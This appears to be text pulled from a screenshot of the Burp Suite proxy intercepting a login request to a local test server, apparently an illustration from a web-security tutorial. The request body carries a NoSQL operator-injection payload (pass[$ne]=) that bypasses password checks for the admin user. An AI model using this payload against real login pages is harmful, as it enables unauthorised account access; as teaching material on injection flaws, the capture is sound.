 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder
Intercept HTTP history WebSockets history Options
Request to http://localhost:9000 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /login HTTP/1.1
Host: localhost:9000
User-Agent: Mozilla/5.0 (Windows NT 6.3; rv:36.0) Gecko/20100101 Firefox/36.04
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://localhost:9000/login
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 16
user=admin&pass[$ne]=